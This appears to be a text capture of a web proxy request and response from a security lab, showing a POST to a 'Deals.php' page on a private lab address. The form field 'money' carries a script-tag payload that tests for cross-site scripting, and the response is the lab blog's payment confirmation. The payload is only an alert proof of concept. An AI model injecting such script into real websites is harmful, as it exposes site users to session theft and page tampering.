 Request
Pretty Raw Hex \n
1 POST /Deals.php HTTP/1.1
2 Host: 10.0.2.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://10.0.2.10
10 Connection: close
11 Referer: http://10.0.2.10/Deals.php
12 Upgrade-Insecure-Requests: 1
13
14 money=50 <script>alert("this site is vulnerable to XSS!");</script>
Search... 0 matches
Response
Pretty Raw Hex Render \n
TechNation
A Technology blog about everything that is new .
News
Reviews
TechNation
Deals
Admin Panel
Well done! You Just Payed 50 Dollars! Thanks and have fun!. ×